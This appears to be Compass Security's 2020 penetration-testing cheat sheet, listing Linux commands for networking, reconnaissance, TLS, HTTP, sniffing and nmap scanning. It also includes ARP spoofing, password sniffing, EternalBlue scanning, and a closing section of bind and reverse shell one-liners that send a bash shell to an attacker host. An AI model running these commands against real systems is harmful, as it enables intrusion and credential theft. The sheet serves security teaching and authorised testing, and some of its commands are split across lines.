 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
$_
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'